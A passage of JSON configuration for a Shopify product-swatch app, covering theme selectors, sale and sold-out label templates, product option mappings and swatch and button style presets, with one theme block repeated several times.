custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - 